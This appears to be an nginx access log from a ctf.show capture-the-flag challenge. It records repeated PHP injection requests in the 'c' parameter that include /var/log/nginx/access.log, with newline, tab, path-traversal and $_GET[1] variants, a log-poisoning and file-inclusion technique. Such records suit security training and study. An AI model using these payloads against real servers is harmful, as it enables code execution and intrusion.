 172.12.129.208 - - [25/Sep/2024:07:43:30 +0000] "GET / HTTP/1.1" 200 1921 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:43:30 +0000] "GET /favicon.ico HTTP/1.1" 200
1921 "https://3f0d6d06-4c41-4c0c-aca1-5c542b5cb6a6.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:43:41 +0000] "GET / HTTP/1.1" 200 1921 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:43:41 +0000] "GET /favicon.ico HTTP/1.1" 200 1921 "https://3f0d6d06-4c41-4c0c-aca1-5c542b5cb6a6.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:47:24 +0000] "GET / HTTP/1.1" 200 1921 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:58:10 +0000] "GET /?c=include%0a%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 -
- [25/Sep/2024:07:58:17 +0000] "GET /?c=include%0a%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:58:17
+0000] "GET /?c=include%0a%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:58:18 +0000] "GET /?
c=include%0a%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:58:18 +0000] "GET /?c=include%0a%22/var/log/
nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:58:18 +0000] "GET /?c=include%0a%22/var/log/nginx/access.log%22?%3E
HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:58:19 +0000] "GET /?c=include%0a%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:59:14 +0000] "GET /?c=include%0a%22../../../../var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:07:59:44 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log HTTP/1.1" 200 2624 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:27 +0000] "GET /?c=include%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:28 +0000] "GET /?c=include%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - -
[25/Sep/2024:08:03:29 +0000] "GET /?c=include%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:38 +0000]
"GET /?c=include%09%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:39 +0000] "GET /?c=include%09%22/var/
log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:39 +0000] "GET /?c=include%09%22/var/log/nginx/access.log%22?%3E
HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:39 +0000] "GET /?c=include%09%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:40 +0000] "GET /?c=include%09%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:41 +0000] "GET /?c=include%09%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:41 +0000] "GET /?c=include%09%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" 172.12.129.208 - - [25/Sep/2024:08:03:42 +0000] "GET /?c=include%09%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 -
- [25/Sep/2024:08:03:42 +0000] "GET /?c=include%09%22/var/log/nginx/access.log%22?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"